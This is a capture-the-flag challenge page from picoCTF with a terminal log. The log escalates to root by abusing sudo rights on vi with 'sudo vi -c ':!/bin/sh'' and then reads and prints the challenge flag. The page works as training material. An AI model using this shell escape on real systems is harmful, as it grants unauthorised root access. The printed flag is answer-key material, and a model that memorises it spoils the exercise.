 picoplayer@challenge:~$ ls
picoplayer@challenge:~$ sudo -l
[sudo] password for picoplayer:
Matching Defaults entries for picoplayer on challenge:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User picoplayer may run the following commands on challenge:
    (ALL) /usr/bin/vi
picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
# cd /root
# ls
# ls -la
total 12
drwx------ 1 root root   23 Mar 15 02:46 .
drwxr-xr-x 1 root root   51 Mar 15 07:12 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   35 Mar 15 02:46 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
# cat .flag.txt
picoCTF{uS1ng_v1m_3dit0r_2fb487cc}
#
Tags: General Skills vim
Hide Solved by Team
Show Bookmarked
Search by Name
Description
Can you read files in the root file?
The system admin has provisione
Password:
Can you login and read the root fi